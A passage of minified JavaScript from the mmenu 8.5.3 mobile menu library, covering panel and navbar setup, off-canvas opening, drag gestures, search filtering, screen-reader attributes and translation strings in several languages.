a=f("a.mm-navbar__title"),r=f("span");switch(a.append(r),r.innerHTML=e.getAttribute("data-mm-title")||(o?o.textContent:"")||this.i18n(this.opts.navbar.title)||this.i18n("Menu"),this.opts.navbar.titleLink){case"anchor":o&&a.setAttribute("href",o.getAttribute("href"));break;case"parent":i&&a.setAttribute("href","#"+i.id)}n.append(a),e.prepend(n),this.trigger("initNavbar:after",[e])}}},L.prototype.initListview=function(e){var t=this;this.trigger("initListview:before",[e]),_(e,this.conf.classNames.nolistview,"mm-nolistview"),e.matches(".mm-nolistview")||(e.classList.add("mm-listview"),g(e).forEach(function(e){e.classList.add("mm-listitem"),_(e,t.conf.classNames.selected,"mm-listitem_selected"),g(e,"a, span").forEach(function(e){e.matches(".mm-btn")||e.classList.add("mm-listitem__text")})})),this.trigger("initListview:after",[e])},L.prototype._initOpened=function(){this.trigger("initOpened:before");var e=this.node.pnls.querySelectorAll(".mm-listitem_selected"),t=null;e.forEach(function(e){(t=e).classList.remove("mm-listitem_selected")}),t&&t.classList.add("mm-listitem_selected");var i=t?t.closest(".mm-panel"):g(this.node.pnls,".mm-panel")[0];this.openPanel(i,!1),this.trigger("initOpened:after")},L.prototype._initAnchors=function(){var a=this;this.trigger("initAnchors:before"),document.addEventListener("click",function(e){var t=e.target.closest("a[href]");if(t){for(var i={inMenu:t.closest(".mm-menu")===a.node.menu,inListview:t.matches(".mm-listitem > a"),toExternal:t.matches('[rel="external"]')||t.matches('[target="_blank"]')},n={close:null,setSelected:null,preventDefault:"#"==t.getAttribute("href").slice(0,1)},s=0;s<a.clck.length;s++){var o=a.clck[s].call(a,t,i);if(o){if("boolean"==typeof o)return void e.preventDefault();"object"==l(o)&&(n=d(o,n))}}i.inMenu&&i.inListview&&!i.toExternal&&(r(t,a.opts.onClick.setSelected,n.setSelected)&&a.setSelected(t.parentElement),r(t,a.opts.onClick.preventDefault,n.preventDefault)&&e.preventDefault(),r(t,a.opts.onClick.close,n.close)&&a.opts.offCanvas&&"function"==typeof a.close&&a.close())}},!0),this.trigger("initAnchors:after")},L.prototype.i18n=function(e){return"string"==typeof(t=this.conf.language)&&void 0!==u[t]&&u[t][e]||e;var t},L.version="8.5.3",L.options=n,L.configs=s,L.addons={},L.wrappers={},L.node={},L.vars={},L);function L(e,t,i){return this.opts=d(t,L.options),this.conf=d(i,L.configs),this._api=["bind","initPanel","initListview","openPanel","closePanel","closeAllPanels","setSelected"],this.node={},this.vars={},this.hook={},this.clck=[],this.node.menu="string"==typeof e?document.querySelector(e):e,"function"==typeof this._deprecatedWarnings&&this._deprecatedWarnings(),this._initWrappers(),this._initAddons(),this._initExtensions(),this._initHooks(),this._initAPI(),this._initMenu(),this._initPanels(),this._initOpened(),this._initAnchors(),function(){function e(t){var i=window.matchMedia(t);w(t,i),i.onchange=function(e){w(t,i)}}for(var t in E)e(t)}(),this}function k(e){return e?e.charAt(0).toUpperCase()+e.slice(1):""}function C(e,t,i){var n=t.split(".");e[t="mmEvent"+k(n[0])+k(n[1])]=e[t]||[],e[t].push(i),e.addEventListener(n[0],i)}function P(t,e){var i=e.split(".");e="mmEvent"+k(i[0])+k(i[1]),(t[e]||[]).forEach(function(e){t.removeEventListener(i[0],e)})}S.options.offCanvas={blockUI:!0,moveBackground:!0},S.configs.offCanvas={clone:!1,menu:{insertMethod:"prepend",insertSelector:"body"},page:{nodetype:"div",selector:null,noSelector:[]}},S.prototype.open=function(){var e=this;this.trigger("open:before"),this.vars.opened||(this._openSetup(),setTimeout(function(){e._openStart()},this.conf.openingInterval),this.trigger("open:after"))},S.prototype._openSetup=function(){var e,t,i,n=this,s=this.opts.offCanvas;this.closeAllOthers(),S.node.page.mmStyle=S.node.page.getAttribute("style")||"",e=window,t={force:!0},i="resize.page".split("."),(e["mmEvent"+k(i[0])+k(i[1])]||[]).forEach(function(e){e(t)});var o=["mm-wrapper_opened"];s.blockUI&&o.push("mm-wrapper_blocking"),"modal"==s.blockUI&&o.push("mm-wrapper_modal"),s.moveBackground&&o.push("mm-wrapper_background"),o.forEach(function(e){n.node.wrpr.classList.add(e)}),setTimeout(function(){n.vars.opened=!0},this.conf.openingInterval),this.node.menu.classList.add("mm-menu_opened")},S.prototype._openStart=function(){var e=this;c(S.node.page,function(){e.trigger("open:finish")},this.conf.transitionDuration),this.trigger("open:start"),this.node.wrpr.classList.add("mm-wrapper_opening")},S.prototype.close=function(){var t=this;this.trigger("close:before"),this.vars.opened&&(c(S.node.page,function(){t.node.menu.classList.remove("mm-menu_opened"),["mm-wrapper_opened","mm-wrapper_blocking","mm-wrapper_modal","mm-wrapper_background"].forEach(function(e){t.node.wrpr.classList.remove(e)}),S.node.page.setAttribute("style",S.node.page.mmStyle),t.vars.opened=!1,t.trigger("close:finish")},this.conf.transitionDuration),this.trigger("close:start"),this.node.wrpr.classList.remove("mm-wrapper_opening"),this.trigger("close:after"))},S.prototype.closeAllOthers=function(){var i=this;v(document.body,".mm-menu_offcanvas").forEach(function(e){if(e!==i.node.menu){var t=e.mmApi;t&&t.close&&t.close()}})},S.prototype.setPage=function(e){this.trigger("setPage:before",[e]);var t=this.conf.offCanvas;if(!e){var i="string"==typeof t.page.selector?v(document.body,t.page.selector):g(document.body,t.page.nodetype);if(i=i.filter(function(e){return!e.matches(".mm-menu, .mm-wrapper__blocker")}),t.page.noSelector.length&&(i=i.filter(function(e){return!e.matches(t.page.noSelector.join(", "))})),1<i.length){var n=f("div");i[0].before(n),i.forEach(function(e){n.append(e)}),i=[n]}e=i[0]}e.classList.add("mm-page"),e.classList.add("mm-slideout"),e.id=e.id||h(),S.node.page=e,this.trigger("setPage:after",[e])};var A;m({"Close menu":"Menu sluiten","Close submenu":"Submenu sluiten","Open submenu":"Submenu openen","Toggle submenu":"Submenu wisselen"},"nl"),m({"Close menu":"بستن منو","Close submenu":"بستن زیرمنو","Open submenu":"بازکردن زیرمنو","Toggle submenu":"سوییچ زیرمنو"},"fa"),m({"Close menu":"Menü schließen","Close submenu":"Untermenü schließen","Open submenu":"Untermenü öffnen","Toggle submenu":"Untermenü wechseln"},"de"),m({"Close menu":"Закрыть меню","Close submenu":"Закрыть подменю","Open submenu":"Открыть подменю","Toggle submenu":"Переключить подменю"},"ru"),S.options.screenReader={aria:!0,text:!0},S.configs.screenReader={text:{closeMenu:"Close menu",closeSubmenu:"Close submenu",openSubmenu:"Open submenu",toggleSubmenu:"Toggle submenu"}},A=function(e,t,i){(e[t]=i)?e.setAttribute(t,i.toString()):e.removeAttribute(t)},S.sr_aria=function(e,t,i){A(e,"aria-"+t,i)},S.sr_role=function(e,t){A(e,"role",t)},S.sr_text=function(e){return'<span class="mm-sronly">'+e+"</span>"};var D="ontouchstart"in window||!!navigator.msMaxTouchPoints||!1;S.options.scrollBugFix={fix:!0};S.options.autoHeight={height:"default"};S.options.backButton={close:!1,open:!1};S.options.columns={add:!1,visible:{min:1,max:3}};S.options.counters={add:!1,addTo:"panels",count:!1},S.configs.classNames.counters={counter:"Counter"};S.options.dividers={add:!1,addTo:"panels"},S.configs.classNames.divider="Divider";function M(e,t){return"string"==typeof e&&"%"==e.slice(-1)&&(e=t*((e=parseInt(e.slice(0,-1),10))/100)),e}var z="ontouchstart"in window||!!navigator.msMaxTouchPoints||!1,I={top:0,right:0,bottom:0,left:0},T={start:15,swipe:15},N={x:["Right","Left"],y:["Down","Up"]},j=(W.prototype.start=function(e){this.currentPosition={x:e.touches?e.touches[0].pageX:e.pageX||0,y:e.touches?e.touches[0].pageY:e.pageY||0};var t=this.surface.clientWidth,i=this.surface.clientHeight,n=M(this.area.top,i);if(!("number"==typeof n&&this.currentPosition.y<n)){var s=M(this.area.right,t);if(!("number"==typeof s&&(s=t-s,this.currentPosition.x>s))){var o=M(this.area.bottom,i);if(!("number"==typeof o&&(o=i-o,this.currentPosition.y>o))){var a=M(this.area.left,t);"number"==typeof a&&this.currentPosition.x<a||(this.startPosition={x:this.currentPosition.x,y:this.currentPosition.y},this.state=1)}}}},W.prototype.stop=function(e){if(2==this.state){var t=this._dragDirection(),i=this._eventDetail(t);if(this._dispatchEvents("drag*End",i),Math.abs(this.movement[this.axis])>this.treshold.swipe){var n=this._swipeDirection();i.direction=n,this._dispatchEvents("swipe*",i)}}this.state=0},W.prototype.move=function(e){switch(this.state){case 1:case 2:var t={x:e.changedTouches?e.touches[0].pageX:e.pageX||0,y:e.changedTouches?e.touches[0].pageY:e.pageY||0};this.movement={x:t.x-this.currentPosition.x,y:t.y-this.currentPosition.y},this.distance={x:t.x-this.startPosition.x,y:t.y-this.startPosition.y},this.currentPosition={x:t.x,y:t.y},this.axis=Math.abs(this.distance.x)>Math.abs(this.distance.y)?"x":"y";var i=this._dragDirection(),n=this._eventDetail(i);1==this.state&&Math.abs(this.distance[this.axis])>this.treshold.start&&(this._dispatchEvents("drag*Start",n),this.state=2),2==this.state&&this._dispatchEvents("drag*Move",n)}},W.prototype._eventDetail=function(e){var t=this.distance.x,i=this.distance.y;return"x"==this.axis&&(t-=0<t?this.treshold.start:0-this.treshold.start),"y"==this.axis&&(i-=0<i?this.treshold.start:0-this.treshold.start),{axis:this.axis,direction:e,movementX:this.movement.x,movementY:this.movement.y,distanceX:t,distanceY:i}},W.prototype._dispatchEvents=function(e,t){var i=new CustomEvent(e.replace("*",""),{detail:t});this.surface.dispatchEvent(i);var n=new CustomEvent(e.replace("*",this.axis.toUpperCase()),{detail:t});this.surface.dispatchEvent(n);var s=new CustomEvent(e.replace("*",t.direction),{detail:t});this.surface.dispatchEvent(s)},W.prototype._dragDirection=function(){return N[this.axis][0<this.distance[this.axis]?0:1]},W.prototype._swipeDirection=function(){return N[this.axis][0<this.movement[this.axis]?0:1]},W),F=null,q=null,O=0,H=function(t,i,e){switch(t.position="left",t.zposition="back",["right","top","bottom"].forEach(function(e){-1<i.indexOf("position-"+e)&&(t.position=e)}),["front","top","bottom"].forEach(function(e){-1<i.indexOf("position-"+e)&&(t.zposition="front")}),F.area={top:"bottom"==t.position?"75%":0,right:"left"==t.position?"75%":0,bottom:"top"==t.position?"75%":0,left:"right"==t.position?"75%":0},t.position){case"top":case"bottom":t.axis="y";break;default:t.axis="x"}switch(t.position){case"top":t.direction="Down";break;case"right":t.direction="Left";break;case"bottom":t.direction="Up";break;default:t.direction="Right"}switch(t.zposition){case"front":t.slideOutNodes=[e];break;default:t.slideOutNodes=v(document.body,".mm-slideout")}return t};function W(e,t,i){this.surface=e,this.area=d(t,I),this.treshold=d(i,T),this.surface.mmHasDragEvents||(this.surface.addEventListener(z?"touchstart":"mousedown",this.start.bind(this)),this.surface.addEventListener(z?"touchend":"mouseup",this.stop.bind(this)),this.surface.addEventListener(z?"touchleave":"mouseleave",this.stop.bind(this)),this.surface.addEventListener(z?"touchmove":"mousemove",this.move.bind(this))),this.surface.mmHasDragEvents=!0}S.options.drag={open:!1,node:null};S.options.dropdown={drop:!1,fitViewport:!0,event:"click",position:{},tip:!0},S.configs.dropdown={offset:{button:{x:-5,y:5},viewport:{x:20,y:20}},height:{max:880},width:{max:440}};S.configs.fixedElements={insertMethod:"append",insertSelector:"body"},S.configs.classNames.fixedElements={fixed:"Fixed"};S.options.iconbar={use:!1,top:[],bottom:[],position:"left",type:"default"};S.options.iconPanels={add:!1,blockPanel:!0,hideDivider:!1,hideNavbar:!0,visible:3};S.options.keyboardNavigation={enable:!1,enhance:!1};S.options.lazySubmenus={load:!1};function U(){var d=this,e=this.opts.navbars;if(void 0!==e){e instanceof Array||(e=[e]);var h={};e.length&&(e.forEach(function(e){if(!("boolean"==typeof(t=e)&&t&&(t={}),"object"!=typeof t&&(t={}),void 0===t.content&&(t.content=["prev","title"]),t.content instanceof Array||(t.content=[t.content]),void 0===t.use&&(t.use=!0),"boolean"==typeof t.use&&t.use&&(t.use=!0),e=t).use)return!1;var t,i=f("div.mm-navbar"),n=e.position;"bottom"!==n&&(n="top"),h[n]||(h[n]=f("div.mm-navbars_"+n)),h[n].append(i);for(var s=0,o=e.content.length;s<o;s++){var a,r=e.content[s];if("string"==typeof r)if("function"==typeof(a=U.navbarContents[r]))a.call(d,i);else{var l=f("span");l.innerHTML=r;var c=g(l);1==c.length&&(l=c[0]),i.append(l)}else i.append(r)}"string"==typeof e.type&&"function"==typeof(a=U.navbarTypes[e.type])&&a.call(d,i),"boolean"!=typeof e.use&&x(e.use,function(){i.classList.remove("mm-hidden"),S.sr_aria(i,"hidden",!1)},function(){i.classList.add("mm-hidden"),S.sr_aria(i,"hidden",!0)})}),this.bind("initMenu:after",function(){for(var e in h)d.node.menu["bottom"==e?"append":"prepend"](h[e])}))}}S.options.navbars=[],S.configs.navbars={breadcrumbs:{separator:"/",removeFirst:!1}},S.configs.classNames.navbars={panelPrev:"Prev",panelTitle:"Title"},U.navbarContents={breadcrumbs:function(e){var r=this,i=f("div.mm-navbar__breadcrumbs");e.append(i),this.bind("initNavbar:after",function(e){if(!e.querySelector(".mm-navbar__breadcrumbs")){g(e,".mm-navbar")[0].classList.add("mm-hidden");for(var t=[],i=f("span.mm-navbar__breadcrumbs"),n=e,s=!0;n;){if(!(n=n.closest(".mm-panel")).parentElement.matches(".mm-listitem_vertical")){var o=v(n,".mm-navbar__title span")[0];if(o){var a=o.textContent;a.length&&t.unshift(s?"<span>"+a+"</span>":'<a href="#'+n.id+'">'+a+"</a>")}s=!1}n=n.mmParent}r.conf.navbars.breadcrumbs.removeFirst&&t.shift(),i.innerHTML=t.join('<span class="mm-separator">'+r.conf.navbars.breadcrumbs.separator+"</span>"),g(e,".mm-navbar")[0].append(i)}}),this.bind("openPanel:start",function(e){var t=e.querySelector(".mm-navbar__breadcrumbs");i.innerHTML=t?t.innerHTML:""}),this.bind("initNavbar:after:sr-aria",function(e){v(e,".mm-breadcrumbs a").forEach(function(e){S.sr_aria(e,"owns",e.getAttribute("href").slice(1))})})},close:function(e){var t=this,i=f("a.mm-btn.mm-btn_close.mm-navbar__btn");e.append(i),this.bind("setPage:after",function(e){i.setAttribute("href","#"+e.id)}),this.bind("setPage:after:sr-text",function(){i.innerHTML=S.sr_text(t.i18n(t.conf.screenReader.text.closeMenu)),S.sr_aria(i,"owns",i.getAttribute("href").slice(1))})},prev:function(e){var t,i,n,s=this,o=f("a.mm-btn.mm-btn_prev.mm-navbar__btn");e.append(o),this.bind("initNavbar:after",function(e){g(e,".mm-navbar")[0].classList.add("mm-hidden")}),this.bind("openPanel:start",function(e){e.parentElement.matches(".mm-listitem_vertical")||((t=e.querySelector("."+s.conf.classNames.navbars.panelPrev))||(t=e.querySelector(".mm-navbar__btn.mm-btn_prev")),i=t?t.getAttribute("href"):"",n=t?t.innerHTML:"",i?o.setAttribute("href",i):o.removeAttribute("href"),o.classList[i||n?"remove":"add"]("mm-hidden"),o.innerHTML=n)}),this.bind("initNavbar:after:sr-aria",function(e){S.sr_aria(e.querySelector(".mm-navbar"),"hidden",!0)}),this.bind("openPanel:start:sr-aria",function(e){S.sr_aria(o,"hidden",o.matches(".mm-hidden")),S.sr_aria(o,"owns",(o.getAttribute("href")||"").slice(1))})},searchfield:function(e){"object"!=l(this.opts.searchfield)&&(this.opts.searchfield={});var t=f("div.mm-navbar__searchfield");e.append(t),this.opts.searchfield.add=!0,this.opts.searchfield.addTo=[t]},title:function(e){var t,i,n,s,o=this,a=f("a.mm-navbar__title"),r=f("span");a.append(r),e.append(a),this.bind("openPanel:start",function(e){e.parentElement.matches(".mm-listitem_vertical")||((n=e.querySelector("."+o.conf.classNames.navbars.panelTitle))||(n=e.querySelector(".mm-navbar__title span")),(t=n&&n.closest("a")?n.closest("a").getAttribute("href"):"")?a.setAttribute("href",t):a.removeAttribute("href"),i=n?n.innerHTML:"",r.innerHTML=i)}),this.bind("openPanel:start:sr-aria",function(e){if(o.opts.screenReader.text&&(s||g(o.node.menu,".mm-navbars_top, .mm-navbars_bottom").forEach(function(e){var t=e.querySelector(".mm-btn_prev");t&&(s=t)}),s)){var t=!0;"parent"==o.opts.navbar.titleLink&&(t=!s.matches(".mm-hidden")),S.sr_aria(a,"hidden",t)}})}},U.navbarTypes={tabs:function(e){var i=this;e.classList.add("mm-navbar_tabs"),e.parentElement.classList.add("mm-navbars_has-tabs");var s=g(e,"a");e.addEventListener("click",function(e){var t=e.target;if(t.matches("a"))if(t.matches(".mm-navbar__tab_selected"))e.stopImmediatePropagation();else try{i.openPanel(i.node.menu.querySelector(t.getAttribute("href")),!1),e.stopImmediatePropagation()}catch(e){}}),this.bind("openPanel:start",function e(t){s.forEach(function(e){e.classList.remove("mm-navbar__tab_selected")});var i=s.filter(function(e){return e.matches('[href="#'+t.id+'"]')})[0];if(i)i.classList.add("mm-navbar__tab_selected");else{var n=t.mmParent;n&&e.call(this,n.closest(".mm-panel"))}})}};S.options.pageScroll={scroll:!1,update:!1},S.configs.pageScroll={scrollOffset:0,updateOffset:50};m({Search:"Zoeken","No results found.":"Geen resultaten gevonden.",cancel:"annuleren"},"nl"),m({Search:"جستجو","No results found.":"نتیجه‌ای یافت نشد.",cancel:"انصراف"},"fa"),m({Search:"Suche","No results found.":"Keine Ergebnisse gefunden.",cancel:"beenden"},"de"),m({Search:"Найти","No results found.":"Ничего не найдено.",cancel:"отменить"},"ru"),S.options.searchfield={add:!1,addTo:"panels",cancel:!1,noResults:"No results found.",placeholder:"Search",panel:{add:!1,dividers:!0,fx:"none",id:null,splash:null,title:"Search"},search:!0,showTextItems:!1,showSubPanels:!0},S.configs.searchfield={clear:!1,form:!1,input:!1,submit:!1};S.prototype.search=function(n,s){var e,o=this,a=this.opts.searchfield;this.conf.searchfield,s=(s=s||""+n.value).toLowerCase().trim();var t=n.mmSearchfield,i=v(n.closest(".mm-searchfield"),".mm-btn"),r=g(this.node.pnls,".mm-panel_search")[0],l=t.panels,c=t.noresults,d=t.listitems,h=t.dividers;if(d.forEach(function(e){e.classList.remove("mm-listitem_nosubitems"),e.classList.remove("mm-listitem_onlysubitems"),e.classList.remove("mm-hidden")}),r&&(g(r,".mm-listview")[0].innerHTML=""),l.forEach(function(e){e.scrollTop=0}),s.length){h.forEach(function(e){e.classList.add("mm-hidden")}),d.forEach(function(e){var t=g(e,".mm-listitem__text")[0],i=!1;t&&-1<Array.prototype.slice.call(t.childNodes).filter(function(e){return 3==e.nodeType}).map(function(e){return e.textContent}).join(" ").toLowerCase().indexOf(s)&&(t.matches(".mm-listitem__btn")?a.showSubPanels&&(i=!0):t.matches("a")?i=!0:a.showTextItems&&(i=!0)),i||e.classList.add("mm-hidden")});var u=d.filter(function(e){return!e.matches(".mm-hidden")}).length;if(a.panel.add){var m=[];l.forEach(function(e){var t=y(v(e,".mm-listitem"));if((t=t.filter(function(e){return!e.matches(".mm-hidden")})).length){if(a.panel.dividers){var i=f("li.mm-divider"),n=v(e,".mm-navbar__title")[0];n&&(i.innerHTML=n.innerHTML,m.push(i))}t.forEach(function(e){m.push(e.cloneNode(!0))})}}),m.forEach(function(e){e.querySelectorAll(".mm-toggle, .mm-check").forEach(function(e){e.remove()})}),(e=g(r,".mm-listview")[0]).append.apply(e,m),this.openPanel(r)}else a.showSubPanels&&l.forEach(function(e){y(v(e,".mm-listitem")).forEach(function(e){var t=e.mmChild;t&&v(t,".mm-listitem").forEach(function(e){e.classList.remove("mm-hidden")})})}),l.slice().reverse().forEach(function(e,t){var i=e.mmParent;i&&(y(v(e,".mm-listitem")).length?(i.matches(".mm-hidden")&&i.classList.remove("mm-hidden"),i.classList.add("mm-listitem_onlysubitems")):n.closest(".mm-panel")||((e.matches(".mm-panel_opened")||e.matches(".mm-panel_opened-parent"))&&setTimeout(function(){o.openPanel(i.closest(".mm-panel"))},(t+1)*(1.5*o.conf.openingInterval)),i.classList.add("mm-listitem_nosubitems")))}),l.forEach(function(e){y(v(e,".mm-listitem")).forEach(function(e){b(e,".mm-listitem_vertical").forEach(function(e){e.matches(".mm-hidden")&&(e.classList.remove("mm-hidden"),e.classList.add("mm-listitem_onlysubitems"))})})}),l.forEach(function(e){y(v(e,".mm-listitem")).forEach(function(n){var e=function(e){for(var t=[],i=n.previousElementSibling;i;)i.matches(e)&&t.push(i),i=i.previousElementSibling;return t}(".mm-divider")[0];e&&e.classList.remove("mm-hidden")})});i.forEach(function(e){return e.classList.remove("mm-hidden")}),c.forEach(function(e){v(e,".mm-panel__noresultsmsg").forEach(function(e){return e.classList[u?"add":"remove"]("mm-hidden")})}),a.panel.add&&(a.panel.splash&&v(r,".mm-panel__content").forEach(function(e){return e.classList.add("mm-hidden")}),d.forEach(function(e){return e.classList.remove("mm-hidden")}),h.forEach(function(e){return e.classList.remove("mm-hidden")}))}else if(d.forEach(function(e){return e.classList.remove("mm-hidden")}),h.forEach(function(e){return e.classList.remove("mm-hidden")}),i.forEach(function(e){return e.classList.add("mm-hidden")}),c.forEach(function(e){v(e,".mm-panel__noresultsmsg").forEach(function(e){return e.classList.add("mm-hidden")})}),a.panel.add)if(a.panel.splash)v(r,".mm-panel__content").forEach(function(e){return e.classList.remove("mm-hidden")});else if(!n.closest(".mm-panel_search")){var p=g(this.node.pnls,".mm-panel_opened-parent");this.openPanel(p.slice(-1)[0])}this.trigger("updateListview")};S.options.sectionIndexer={add:!1,addTo:"panels"};S.options.setSelected={current:!0,hover:!1,parent:!1};var B;S.options.sidebar={collapsed:{use:!1,blockMenu:!0,hideDivider:!1,hideNavbar:!0},expanded:{use:!1,initial:"open"}},S.configs.classNames.toggles={toggle:"Toggle",check:"Check"},S.addons={offcanvas:function(){var e,o=this;if(this.opts.offCanvas){var t=("object"!=typeof(e=this.opts.offCanvas)&&(e={}),e);this.opts.offCanvas=d(t,S.options.offCanvas);var i=this.conf.offCanvas;this._api.push("open","close","setPage"),this.vars.opened=!1,this.bind("initMenu:before",function(){i.clone&&(o.node.menu=o.node.menu.cloneNode(!0),o.node.menu.id&&(o.node.menu.id="mm-"+o.node.menu.id),v(o.node.menu,"[id]").forEach(function(e){e.id="mm-"+e.id})),o.node.wrpr=document.body,document.querySelector(i.menu.insertSelector)[i.menu.insertMethod](o.node.menu)}),this.bind("initMenu:after",function(){(function(){var t=this;this.trigger("initBlocker:before");var e=this.opts.offCanvas,i=this.conf.offCanvas;if(e.blockUI){if(!S.node.blck){var n=f("div.mm-wrapper__blocker.mm-slideout");n.innerHTML="<a></a>",document.querySelector(i.menu.insertSelector).append(n),S.node.blck=n}var s=function(e){e.preventDefault(),e.stopPropagation(),t.node.wrpr.matches(".mm-wrapper_modal")||t.close()};S.node.blck.addEventListener("mousedown",s),S.node.blck.addEventListener("touchstart",s),S.node.blck.addEventListener("touchmove",s),this.trigger("initBlocker:after")}}).call(o),o.setPage(S.node.page),function(){var t=this;P(document.body,"keydown.tabguard"),C(document.body,"keydown.tabguard",function(e){9==e.keyCode&&t.node.wrpr.matches(".mm-wrapper_opened")&&e.preventDefault()})}.call(o),o.node.menu.classList.add("mm-menu_offcanvas");var e=window.location.hash;if(e){var t=a(o.node.menu.id);t&&t==e.slice(1)&&setTimeout(function(){o.open()},1e3)}}),this.bind("setPage:after",function(t){S.node.blck&&g(S.node.blck,"a").forEach(function(e){e.setAttribute("href","#"+t.id)})}),this.bind("open:start:sr-aria",function(){S.sr_aria(o.node.menu,"hidden",!1)}),this.bind("close:finish:sr-aria",function(){S.sr_aria(o.node.menu,"hidden",!0)}),this.bind("initMenu:after:sr-aria",function(){S.sr_aria(o.node.menu,"hidden",!0)}),this.bind("initBlocker:after:sr-text",function(){g(S.node.blck,"a").forEach(function(e){e.innerHTML=S.sr_text(o.i18n(o.conf.screenReader.text.closeMenu))})}),this.clck.push(function(e,t){var i=a(o.node.menu.id);if(i&&e.matches('[href="#'+i+'"]')){if(t.inMenu)return o.open(),!0;var n=e.closest(".mm-menu");if(n){var s=n.mmApi;if(s&&s.close)return s.close(),c(n,function(){o.open()},o.conf.transitionDuration),!0}return o.open(),!0}if((i=S.node.page.id)&&e.matches('[href="#'+i+'"]'))return o.close(),!0})}},screenReader:function(){var e,s=this,t=("boolean"==typeof(e=this.opts.screenReader)&&(e={aria:e,text:e}),"object"!=typeof e&&(e={}),e);this.opts.screenReader=d(t,S.options.screenReader);var o=this.conf.screenReader;t.aria&&(this.bind("initAddons:after",function(){s.bind("initMenu:after",function(){this.trigger("initMenu:after:sr-aria",[].slice.call(arguments))}),s.bind("initNavbar:after",function(){this.trigger("initNavbar:after:sr-aria",[].slice.call(arguments))}),s.bind("openPanel:start",function(){this.trigger("openPanel:start:sr-aria",[].slice.call(arguments))}),s.bind("close:start",function(){this.trigger("close:start:sr-aria",[].slice.call(arguments))}),s.bind("close:finish",function(){this.trigger("close:finish:sr-aria",[].slice.call(arguments))}),s.bind("open:start",function(){this.trigger("open:start:sr-aria",[].slice.call(arguments))}),s.bind("initOpened:after",function(){this.trigger("initOpened:after:sr-aria",[].slice.call(arguments))})}),this.bind("updateListview",function(){s.node.pnls.querySelectorAll(".mm-listitem").forEach(function(e){S.sr_aria(e,"hidden",e.matches(".mm-hidden"))})}),this.bind("openPanel:start",function(t){var e=v(s.node.pnls,".mm-panel").filter(function(e){return e!==t}).filter(function(e){return!e.parentElement.matches(".mm-panel")}),i=[t];v(t,".mm-listitem_vertical .mm-listitem_opened").forEach(function(e){i.push.apply(i,g(e,".mm-panel"))}),e.forEach(function(e){S.sr_aria(e,"hidden",!0)}),i.forEach(function(e){S.sr_aria(e,"hidden",!1)})}),this.bind("closePanel",function(e){S.sr_aria(e,"hidden",!0)}),this.bind("initPanel:after",function(e){v(e,".mm-btn").forEach(function(e){S.sr_aria(e,"haspopup",!0);var t=e.getAttribute("href");t&&S.sr_aria(e,"owns",t.replace("#",""))})}),this.bind("initNavbar:after",function(e){var t=g(e,".mm-navbar")[0],i=t.matches(".mm-hidden");S.sr_aria(t,"hidden",i)}),t.text&&"parent"==this.opts.navbar.titleLink&&this.bind("initNavbar:after",function(e){var t=g(e,".mm-navbar")[0],i=!!t.querySelector(".mm-btn_prev");S.sr_aria(v(t,".mm-navbar__title")[0],"hidden",i)})),t.text&&(this.bind("initAddons:after",function(){s.bind("setPage:after",function(){this.trigger("setPage:after:sr-text",[].slice.call(arguments))}),s.bind("initBlocker:after",function(){this.trigger("initBlocker:after:sr-text",[].slice.call(arguments))})}),this.bind("initNavbar:after",function(e){var t=g(e,".mm-navbar")[0];if(t){var i=g(t,".mm-btn_prev")[0];i&&(i.innerHTML=S.sr_text(s.i18n(o.text.closeSubmenu)))}}),this.bind("initListview:after",function(e){var t=e.closest(".mm-panel").mmParent;if(t){var i=g(t,".mm-btn_next")[0];if(i){var n=s.i18n(o.text[i.parentElement.matches(".mm-listitem_vertical")?"toggleSubmenu":"openSubmenu"]);i.innerHTML+=S.sr_text(n)}}}))},scrollBugFix:function(){var e,i=this;if(D&&this.opts.offCanvas&&this.opts.offCanvas.blockUI){var t=("boolean"==typeof(e=this.opts.scrollBugFix)&&(e={fix:e}),"object"!=typeof e&&(e={}),e);if(this.opts.scrollBugFix=d(t,S.options.scrollBugFix),t.fix){var n,s,o=(n=this.node.menu,s="",n.addEventListener("touchmove",function(e){s="",0<e.movementY?s="down":e.movementY<0&&(s="up")}),{get:function(){return s}});this.node.menu.addEventListener("scroll",a,{passive:!1}),this.node.menu.addEventListener("touchmove",function(e){var t=e.target.closest(".mm-panel");t?t.scrollHeight===t.offsetHeight?a(e):(0==t.scrollTop&&"down"==o.get()||t.scrollHeight==t.scrollTop+t.offsetHeight&&"up"==o.get())&&a(e):a(e)},{passive:!1}),this.bind("open:start",function(){var e=g(i.node.pnls,".mm-panel_opened")[0];e&&(e.scrollTop=0)}),window.addEventListener("orientationchange",function(e){var t=g(i.node.pnls,".mm-panel_opened")[0];t&&(t.scrollTop=0,t.style["-webkit-overflow-scrolling"]="auto",t.style["-webkit-overflow-scrolling"]="touch")})}}function a(e){e.preventDefault(),e.stopPropagation()}},autoHeight:function(){var e,s=this,o=("boolean"==typeof(e=this.opts.autoHeight)&&e&&(e={height:"auto"}),"string"==typeof e&&(e={height:e}),"object"!=typeof e&&(e={}),e);if(this.opts.autoHeight=d(o,S.options.autoHeight),"auto"==o.height||"highest"==o.height){var a,t=(a=function(e){return e.parentElement.matches(".mm-listitem_vertical")&&(e=b(e,".mm-panel").filter(function(e){return!e.parentElement.matches(".mm-listitem_vertical")})[0]),e},function(){if(!s.opts.offCanvas||s.vars.opened){var t,e,i=0,n=s.node.menu.offsetHeight-s.node.pnls.offsetHeight;s.node.menu.classList.add("mm-menu_autoheight-measuring"),"auto"==o.height?((e=g(s.node.pnls,".mm-panel_opened")[0])&&(e=a(e)),i=(e=e||g(s.node.pnls,".mm-panel")[0]).scrollHeight):"highest"==o.height&&(t=0,g(s.node.pnls,".mm-panel").forEach(function(e){e=a(e),t=Math.max(t,e.scrollHeight)}),i=t),s.node.menu.style.height=i+n+"px",s.node.menu.classList.remove("mm-menu_autoheight-measuring")}});this.bind("initMenu:after",function(){s.node.menu.classList.add("mm-menu_autoheight")}),this.opts.offCanvas&&this.bind("open:start",t),"highest"==o.height&&this.bind("initPanels:after",t),"auto"==o.height&&(this.bind("updateListview",t),this.bind("openPanel:start",t))}},backButton:function(){var e,i=this;if(this.opts.offCanvas){var t=("boolean"==typeof(e=this.opts.backButton)&&(e={close:e}),"object"!=typeof e&&(e={}),e);this.opts.backButton=d(t,S.options.backButton);var n="#"+this.node.menu.id;if(t.close){var s=[],o=function(){s=[n],g(i.node.pnls,".mm-panel_opened, 